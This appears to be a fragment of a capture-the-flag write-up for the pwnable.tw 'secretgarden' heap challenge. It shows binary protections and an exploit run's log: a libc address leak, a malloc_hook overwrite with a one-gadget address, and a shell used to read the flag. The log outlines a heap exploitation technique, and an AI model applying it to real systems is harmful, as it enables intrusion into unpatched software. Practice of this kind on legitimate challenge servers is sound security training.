 Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to chall.pwnable.tw on port 10203: Done
[*] Arena addr : 0x7f5449484b78
[*] libc base  : 0x7f54490c1000
[*] func : malloc_hook - 0x7f5449484aed
[*] One gadget : 0x7f54491b06c4
[*] Overwrite complete
[*] Switching to interactive mode
$ cat /home/secretgarden/flag
FLAG
$